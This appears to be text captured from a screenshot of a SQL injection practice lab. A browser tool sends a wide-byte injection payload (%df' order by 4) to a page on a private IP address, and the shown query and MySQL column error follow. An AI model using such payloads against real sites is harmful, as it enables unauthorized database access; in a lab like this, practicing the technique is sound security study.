 Load
http://192.168.3.23/wide/0x01/index.php?id=2%df' order by 4 %23
Split…
Execu…
Enable Post data
Enable Referrer
SELECT * FROM news WHERE tid='2運' order by 4 #'
Unknown column '4' in 'order clause'